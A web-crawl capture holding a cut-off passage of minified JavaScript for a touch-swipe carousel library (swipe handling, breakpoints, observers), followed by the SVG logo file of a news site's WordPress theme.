c=e,h=(c=c.originalEvent?c.originalEvent:c).target;if(("wrapper"!==a.touchEventsTarget||t.wrapperEl.contains(h))&&!("which"in c&&3===c.which||"button"in c&&0<c.button||o.isTouched&&o.isMoved)){var u=!!a.noSwipingClass&&""!==a.noSwipingClass,d=e.composedPath?e.composedPath():e.path;u=(u&&c.target&&c.target.shadowRoot&&d&&(h=d[0]),a.noSwipingSelector||"."+a.noSwipingClass),d=!(!c.target||!c.target.shadowRoot);if(a.noSwiping&&(d?function(e,t){return function t(n){if(!n||n===Object(i.b)()||n===Object(i.a)())return null;var r=(n=n.assignedSlot||n).closest(e);return r||n.getRootNode?r||t(n.getRootNode().host):null}(t=void 0===t?this:t)}(u,h):h.closest(u)))t.allowClick=!0;else if(!a.swipeHandler||h.closest(a.swipeHandler)){l.currentX=c.pageX,l.currentY=c.pageY;d=l.currentX,u=l.currentY;var p=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,f=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(p&&(d<=f||d>=s.innerWidth-f)){if("prevent"!==p)return;e.preventDefault()}Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=d,l.startY=u,o.touchStartTime=Object(r.d)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<a.threshold&&(o.allowThresholdMove=!1);let i=!0;h.matches(o.focusableElements)&&(i=!1,"SELECT"===h.nodeName&&(o.isTouched=!1)),n.activeElement&&n.activeElement.matches(o.focusableElements)&&n.activeElement!==h&&n.activeElement.blur(),s=i&&t.allowTouchMove&&a.touchStartPreventDefault,!a.touchStartForcePreventDefault&&!s||h.isContentEditable||c.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",c)}}}}.bind(e),e.onTouchMove=function(e){var t=Object(i.b)(),n=this;const s=n.touchEventsData,{params:o,touches:a,rtlTranslate:l,enabled:c}=n;if(c&&(o.simulateTouch||"mouse"!==e.pointerType)){let i=e;if(i.originalEvent&&(i=i.originalEvent),s.isTouched){var u=(e=(0<=(e=s.evCache.findIndex(e=>e.pointerId===i.pointerId))&&(s.evCache[e]=i),1<s.evCache.length?s.evCache[0]:i)).pageX;e=e.pageY;if(i.preventedByNestedSwiper)a.startX=u,a.startY=e;else if(n.allowTouchMove){if(o.touchReleaseOnEdges&&!o.loop)if(n.isVertical()){if(e<a.startY&&n.translate<=n.maxTranslate()||e>a.startY&&n.translate>=n.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else if(u<a.startX&&n.translate<=n.maxTranslate()||u>a.startX&&n.translate>=n.minTranslate())return;if(t.activeElement&&i.target===t.activeElement&&i.target.matches(s.focusableElements))s.isMoved=!0,n.allowClick=!1;else if(s.allowTouchCallbacks&&n.emit("touchMove",i),!(i.targetTouches&&1<i.targetTouches.length)){a.currentX=u,a.currentY=e;t=a.currentX-a.startX;var d=a.currentY-a.startY;if(!(n.params.threshold&&Math.sqrt(t**2+d**2)<n.params.threshold))if(void 0===s.isScrolling&&(n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:25<=t*t+d*d&&(f=180*Math.atan2(Math.abs(d),Math.abs(t))/Math.PI,s.isScrolling=n.isHorizontal()?f>o.touchAngle:90-f>o.touchAngle)),s.isScrolling&&n.emit("touchMoveOpposite",i),void 0!==s.startMoving||a.currentX===a.startX&&a.currentY===a.startY||(s.startMoving=!0),s.isScrolling||n.zoom&&n.params.zoom&&n.params.zoom.enabled&&1<s.evCache.length)s.isTouched=!1;else if(s.startMoving){n.allowClick=!1,!o.cssMode&&i.cancelable&&i.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&i.stopPropagation();let e=n.isHorizontal()?t:d,r=n.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;o.oneWayMovement&&(e=Math.abs(e)*(l?1:-1),r=Math.abs(r)*(l?1:-1)),a.diff=e,e*=o.touchRatio,l&&(e=-e,r=-r);var p,f=n.touchesDirection;t=(n.swipeDirection=0<e?"prev":"next",n.touchesDirection=0<r?"prev":"next",n.params.loop&&!o.cssMode),d="next"===n.swipeDirection&&n.allowSlideNext||"prev"===n.swipeDirection&&n.allowSlidePrev;s.isMoved||(t&&d&&n.loopFix({direction:n.swipeDirection}),s.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&(p=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),n.wrapperEl.dispatchEvent(p)),s.allowMomentumBounce=!1,!o.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",i));let c,u=(s.isMoved&&f!==n.touchesDirection&&t&&d&&1<=Math.abs(e)&&(n.loopFix({direction:n.swipeDirection,setTranslate:!0}),c=!0),n.emit("sliderMove",i),s.isMoved=!0,s.currentTranslate=e+s.startTranslate,!0),h=o.resistanceRatio;if(o.touchReleaseOnEdges&&(h=0),0<e?(t&&d&&!c&&s.currentTranslate>(o.centeredSlides?n.minTranslate()-n.size/2:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>n.minTranslate()&&(u=!1,o.resistance&&(s.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+s.startTranslate+e)**h))):e<0&&(t&&d&&!c&&s.currentTranslate<(o.centeredSlides?n.maxTranslate()+n.size/2:n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===o.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(o.slidesPerView,10)))}),s.currentTranslate<n.maxTranslate()&&(u=!1,o.resistance&&(s.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-s.startTranslate-e)**h))),u&&(i.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),n.allowSlidePrev||n.allowSlideNext||(s.currentTranslate=s.startTranslate),0<o.threshold){if(!(Math.abs(e)>o.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&n.freeMode||o.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),o.freeMode&&o.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(s.currentTranslate),n.setTranslate(s.currentTranslate))}}}else i.target.matches(s.focusableElements)||(n.allowClick=!1),s.isTouched&&(Object.assign(a,{startX:u,startY:e,prevX:n.touches.currentX,prevY:n.touches.currentY,currentX:u,currentY:e}),s.touchStartTime=Object(r.d)())}else s.startMoving&&s.isScrolling&&n.emit("touchMoveOpposite",i)}}.bind(e),e.onTouchEnd=function(e){const t=this,n=t.touchEventsData;var i;if(0<=(i=n.evCache.findIndex(t=>t.pointerId===e.pointerId))&&n.evCache.splice(i,1),!["pointercancel","pointerout","pointerleave","contextmenu"].includes(e.type)||["pointercancel","contextmenu"].includes(e.type)&&(t.browser.isSafari||t.browser.isWebView)){var{params:s,touches:i,rtlTranslate:o,slidesGrid:a,enabled:l}=t;if(l&&(s.simulateTouch||"mouse"!==e.pointerType)){let d=e;if(d.originalEvent&&(d=d.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",d),n.allowTouchCallbacks=!1,n.isTouched){s.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var l,c=(l=Object(r.d)())-n.touchStartTime;if(t.allowClick&&(u=d.path||d.composedPath&&d.composedPath(),t.updateClickedSlide(u&&u[0]||d.target,u),t.emit("tap click",d),c<300&&l-n.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),n.lastClickTime=Object(r.d)(),Object(r.n)(()=>{t.destroyed||(t.allowClick=!0)}),n.isTouched&&n.isMoved&&t.swipeDirection&&0!==i.diff&&n.currentTranslate!==n.startTranslate){let e;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,e=s.followFinger?o?t.translate:-t.translate:-n.currentTranslate,!s.cssMode)if(s.freeMode&&s.freeMode.enabled)t.freeMode.onTouchEnd({currentPos:e});else{let n=0,i=t.slidesSizesGrid[0];for(let t=0;t<a.length;t+=t<s.slidesPerGroupSkip?1:s.slidesPerGroup){const r=t<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==a[t+r]?e>=a[t]&&e<a[t+r]&&(n=t,i=a[t+r]-a[t]):e>=a[t]&&(n=t,i=a[a.length-1]-a[a.length-2])}let r=null,o=null;s.rewind&&(t.isBeginning?o=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(r=0));var u=(e-a[n])/i;const l=n<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;c>s.longSwipesMs?s.longSwipes?("next"===t.swipeDirection&&(u>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?r:n+l):t.slideTo(n)),"prev"===t.swipeDirection&&(u>1-s.longSwipesRatio?t.slideTo(n+l):null!==o&&u<0&&Math.abs(u)>s.longSwipesRatio?t.slideTo(o):t.slideTo(n))):t.slideTo(t.activeIndex):s.shortSwipes?!t.navigation||d.target!==t.navigation.nextEl&&d.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(null!==r?r:n+l),"prev"===t.swipeDirection&&t.slideTo(null!==o?o:n)):d.target===t.navigation.nextEl?t.slideTo(n+l):t.slideTo(n):t.slideTo(t.activeIndex)}}else n.isTouched=!1,n.isMoved=!1,n.startMoving=!1}else n.isMoved&&s.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,n.startMoving=!1}}}.bind(e),n.cssMode&&(e.onScroll=function(){var e=this,{wrapperEl:t,rtlTranslate:n,enabled:i}=e;if(i){let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(r=0==(i=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/i)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}}.bind(e)),e.onClick=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e),e.onLoad=function(e){d(this,e.target),this.params.cssMode||"auto"!==this.params.slidesPerView&&!this.params.autoHeight||this.update()}.bind(e),m||(t.addEventListener("touchstart",g),m=!0),y(e,"on")},detachEvents:function(){y(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:i,el:s}=e;if((a=i.breakpoints)&&0!==Object.keys(a).length){var o=e.getBreakpoint(a,e.params.breakpointsBase,e.el);if(o&&e.currentBreakpoint!==o){const p=(o in a?a[o]:void 0)||e.originalParams;var a=b(e,i),l=b(e,p),c=i.enabled,u=(a=(a&&!l?(s.classList.remove(i.containerModifierClass+"grid",i.containerModifierClass+"grid-column"),e.emitContainerClasses()):!a&&l&&(s.classList.add(i.containerModifierClass+"grid"),(p.grid.fill&&"column"===p.grid.fill||!p.grid.fill&&"column"===i.grid.fill)&&s.classList.add(i.containerModifierClass+"grid-column"),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(t=>{var n,r;void 0!==p[t]&&(n=i[t]&&i[t].enabled,r=p[t]&&p[t].enabled,n&&!r&&e[t].disable(),!n&&r&&e[t].enable())}),p.direction&&p.direction!==i.direction),l=i.loop&&(p.slidesPerView!==i.slidesPerView||a),i.loop),d=(a=(a&&n&&e.changeDirection(),Object(r.q)(e.params,p),e.params.enabled),e.params.loop);Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),c&&!a?e.disable():!c&&a&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",p),n&&(l?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!u&&d?(e.loopCreate(t),e.updateSlides()):u&&!d&&e.loopDestroy()),e.emit("breakpoint",p)}}},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),e&&("container"!==t||n)){let o=!1;const a=Object(i.a)(),l="window"===t?a.innerHeight:n.clientHeight,c=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:l*t,point:e}):{value:e,point:e}});c.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<c.length;e+=1){var{point:r,value:s}=c[e];"window"===t?a.matchMedia(`(min-width: ${s}px)`).matches&&(o=r):s<=n.clientWidth&&(o=r)}return o||"max"}}},checkOverflow:{checkOverflow:function(){var e,t=this,{isLocked:n,params:i}=t,r=i.slidesOffsetBefore;r?(e=t.slides.length-1,e=t.slidesGrid[e]+t.slidesSizesGrid[e]+2*r,t.isLocked=t.size>e):t.isLocked=1===t.snapGrid.length,!0===i.allowSlideNext&&(t.allowSlideNext=!t.isLocked),!0===i.allowSlidePrev&&(t.allowSlidePrev=!t.isLocked),n&&n!==t.isLocked&&(t.isEnd=!1),n!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,el:i,device:r}=this;var s=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(i=>{e[i]&&n.push(t+i)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...s),i.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e.classList.remove(...t),this.emitContainerClasses()}}},S={};class T{constructor(){let e,t;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:[e,t]=s,t=t||{},t=Object(r.q)({},t),e&&!t.el&&(t.el=e);const a=Object(i.b)();if(t.el&&"string"==typeof t.el&&1<a.querySelectorAll(t.el).length){const e=[];return a.querySelectorAll(t.el).forEach(n=>{n=Object(r.q)({},t,{el:n}),e.push(new T(n))}),e}const d=this,p=(d.__swiper__=!0,d.support=l(),d.device=c({userAgent:t.userAgent}),d.browser=u(),d.eventsListeners={},d.eventsAnyListeners=[],d.modules=[...d.__modules__],t.modules&&Array.isArray(t.modules)&&d.modules.push(...t.modules),{});d.modules.forEach(e=>{var n,i;e({params:t,swiper:d,extendParams:(n=t,i=p,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],s=e[t];"object"==typeof s&&null!==s&&(!0===n[t]&&(n[t]={enabled:!0}),"navigation"===t&&n[t]&&n[t].enabled&&!n[t].prevEl&&!n[t].nextEl&&(n[t].auto=!0),0<=["pagination","scrollbar"].indexOf(t)&&n[t]&&n[t].enabled&&!n[t].el&&(n[t].auto=!0),t in n&&"enabled"in s&&("object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))),Object(r.q)(i,e)}),on:d.on.bind(d),once:d.once.bind(d),off:d.off.bind(d),emit:d.emit.bind(d)})});var f=Object(r.q)({},w,p);return d.params=Object(r.q)({},f,S,t),d.originalParams=Object(r.q)({},d.params),d.passedParams=Object(r.q)({},t),d.params&&d.params.on&&Object.keys(d.params.on).forEach(e=>{d.on(e,d.params.on[e])}),d.params&&d.params.onAny&&d.onAny(d.params.onAny),Object.assign(d,{enabled:d.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===d.params.direction,isVertical:()=>"vertical"===d.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:d.params.allowSlideNext,allowSlidePrev:d.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:d.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,evCache:[]},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.emit("_swiper"),d.params.init&&d.init(),d}getSlideIndex(e){var{slidesEl:t,params:n}=this,t=Object(r.e)(t,`.${n.slideClass}, swiper-slide`),n=Object(r.g)(t[0]);return Object(r.g)(e)-n}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter(t=>+t.getAttribute("data-swiper-slide-index")===e)[0])}recalcSlides(){var{slidesEl:e,params:t}=this;this.slides=Object(r.e)(e,`.${t.slideClass}, swiper-slide`)}enable(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))}disable(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);var n=this.minTranslate(),i=this.maxTranslate();this.translateTo((i-n)*e+n,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const e=this;if(e.params._emitClasses&&e.el){const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(e.params._emitClasses&&e.el){const t=[];e.slides.forEach(n=>{var i=e.getSlideClasses(n);t.push({slideEl:n,classNames:i}),e.emit("_slideClass",n,i)}),e.emit("_slideClasses",t)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:n,slides:i,slidesGrid:r,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=i[a]?i[a].swiperSlideSize:0;for(let n=a+1;n<i.length;n+=1)i[n]&&!e&&(t+=i[n].swiperSlideSize,l+=1,t>o&&(e=!0));for(let n=a-1;0<=n;--n)i[n]&&!e&&(t+=i[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<i.length;e+=1)(t?r[e]+s[e]-r[a]<o:r[e]-r[a]<o)&&(l+=1);else for(let e=a-1;0<=e;--e)r[a]-r[e]<o&&(l+=1);return l}update(){const e=this;if(e&&!e.destroyed){var t,{snapGrid:n,params:i}=e;let s;function r(){var t=e.rtlTranslate?-1*e.translate:e.translate;t=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(t),e.updateActiveIndex(),e.updateSlidesClasses()}i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(t=>{t.complete&&d(e,t)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode?(r(),i.autoHeight&&e.updateAutoHeight()):(s=("auto"===i.slidesPerView||1<i.slidesPerView)&&e.isEnd&&!i.centeredSlides?(t=(e.virtual&&i.virtual.enabled?e.virtual:e).slides,e.slideTo(t.length-1,0,!1,!0)):e.slideTo(e.activeIndex,0,!1,!0))||r(),i.watchOverflow&&n!==e.snapGrid&&e.checkOverflow(),e.emit("update")}}changeDirection(e,t){void 0===t&&(t=!0);var n=this,i=n.params.direction;return(e=e||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(""+n.params.containerModifierClass+i),n.el.classList.add(""+n.params.containerModifierClass+e),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(!t.mounted){let n=e||t.params.el;if(!(n="string"==typeof n?document.querySelector(n):n))return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&"SWIPER-CONTAINER"===n.parentNode.host.nodeName&&(t.isElement=!0);const i=()=>"."+(t.params.wrapperClass||"").trim().split(" ").join(".");let s=n&&n.shadowRoot&&n.shadowRoot.querySelector?n.shadowRoot.querySelector(i()):Object(r.e)(n,i())[0];!s&&t.params.createElements&&(s=Object(r.c)("div",t.params.wrapperClass),n.append(s),Object(r.e)(n,"."+t.params.slideClass).forEach(e=>{s.append(e)})),Object.assign(t,{el:n,wrapperEl:s,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:s,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===Object(r.l)(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===Object(r.l)(n,"direction")),wrongRTL:"-webkit-box"===Object(r.l)(s,"display")})}return!0}init(e){const t=this;if(!t.initialized&&!1!==(e=t.mount(e))){t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents();const e=[...t.el.querySelectorAll('[loading="lazy"]')];t.isElement&&e.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),e.forEach(e=>{e.complete?d(t,e):e.addEventListener("load",e=>{d(t,e.target)})}),f(t),t.initialized=!0,f(t),t.emit("init"),t.emit("afterInit")}return t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:i,el:s,wrapperEl:o,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),s.removeAttribute("style"),o.removeAttribute("style"),a&&a.length&&a.forEach(e=>{e.classList.remove(i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.el.swiper=null,Object(r.r)(n)),n.destroyed=!0),null}static extendDefaults(e){Object(r.q)(S,e)}static get extendedDefaults(){return S}static get defaults(){return w}static installModule(e){T.prototype.__modules__||(T.prototype.__modules__=[]);const t=T.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>T.installModule(e)):T.installModule(e),T}}Object.keys(x).forEach(e=>{Object.keys(x[e]).forEach(t=>{T.prototype[t]=x[e][t]})}),T.use([function(e){let{swiper:t,on:n,emit:r}=e;const s=Object(i.a)();let o=null,a=null;const l=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},c=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",()=>{t.params.resizeObserver&&void 0!==s.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver(e=>{a=s.requestAnimationFrame(()=>{var{width:n,height:i}=t;let r=n,s=i;e.forEach(e=>{var{contentBoxSize:e,contentRect:n,target:i}=e;i&&i!==t.el||(r=n?n.width:(e[0]||e).inlineSize,s=n?n.height:(e[0]||e).blockSize)}),r===n&&s===i||l()})})).observe(t.el):(s.addEventListener("resize",l),s.addEventListener("orientationchange",c))}),n("destroy",()=>{a&&s.cancelAnimationFrame(a),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),s.removeEventListener("resize",l),s.removeEventListener("orientationchange",c)})},function(e){let{swiper:t,extendParams:n,on:s,emit:o}=e;function a(e,n){void 0===n&&(n={});const i=new(c.MutationObserver||c.WebkitMutationObserver)(e=>{var n;t.__preventObserver__||(1===e.length?o("observerUpdate",e[0]):(n=function(){o("observerUpdate",e[0])},c.requestAnimationFrame?c.requestAnimationFrame(n):c.setTimeout(n,0)))});i.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:void 0===n.childList||n.childList,characterData:void 0===n.characterData||n.characterData}),l.push(i)}const l=[],c=Object(i.a)();n({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(t.params.observer){if(t.params.observeParents){var e=Object(r.a)(t.hostEl);for(let t=0;t<e.length;t+=1)a(e[t])}a(t.hostEl,{childList:t.params.observeSlideChildren}),a(t.wrapperEl,{attributes:!1})}}),s("destroy",()=>{l.forEach(e=>{e.disconnect()}),l.splice(0,l.length)})}])}]);
//# sourceMappingURL=script.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/gn-logo-black.svg
body_size: 203
content:
<svg id="Camada_1" data-name="Camada 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 868.82 827.88"><defs><style>.cls-1{fill:#000;}</style></defs><path class="cls-1" d="M847.94,126.45A126.83,126.83,0,0,0,721.11,253.28v170h85.32V259.7a41.51,41.51,0,0,1,83,0V423.29h85.32v-170A126.83,126.83,0,0,0,847.94,126.45Z" transform="translate(-105.96 -126.45)"/><path class="cls-1" d="M806.49,597.48V490.18H570.1V622h99.39l.15,0c-9.11,109.88-101.16,196.22-213.38,196.22C338,818.16,242.13,722.29,242.13,604S338,389.9,456.26,389.9a213.19,213.19,0,0,1,114.68,33.27l72.93-115a348.68,348.68,0,0,0-187.61-54.42C262.79,253.73,106,410.56,106,604s156.83,350.3,350.3,350.3S806.56,797.49,806.56,604C806.56,601.84,806.53,599.66,806.49,597.48Z" transform="translate(-105.96 -126.45)"/><path class="cls-1" d="M669.64,622" transform="translate(-105.96 -126.45)"/></svg>